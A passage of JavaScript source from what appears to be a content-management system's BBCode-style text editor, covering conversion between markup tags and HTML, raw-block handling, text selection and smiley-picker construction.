                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
